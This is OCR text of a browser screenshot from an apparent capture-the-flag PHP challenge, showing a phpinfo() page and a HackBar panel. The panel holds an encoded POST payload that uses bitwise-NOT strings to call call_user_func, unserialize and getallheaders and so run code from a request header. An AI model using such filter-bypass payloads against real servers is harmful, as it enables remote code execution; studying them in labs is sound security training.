 不安全 node4.anna.nssctf.cn:28296
3
从 IE 中导入 sql 新建文件夹 study php api 比赛 工具 Google 网站 mincraft 安全工具 网络安全 所有书签
PHP Version 7.2.34
php
System Linux acb80fb74d9e436e 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64
Build Date Dec 11 2020 10:50:00
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar Lighthouse EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node4.anna.nssctf.cn:28296/
Use POST method
enctype
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
cmd=[~%9C%9E%93%93%A0%8A%8C%9A%8D%A0%99%8A%91%9C][!%FF](...
[~%8A%91%8C%9A%8D%96%9E%93%96%85%9A][!%FF]([~%9A%91%9B][!%FF]
([~%98%9A%8B%9E%93%93%97%9A%9E%9B%9A%8D%8C][!%FF]())));&1=phpinfo();
Name
S
Value
a:3:{i:0;s:15:"create_function";i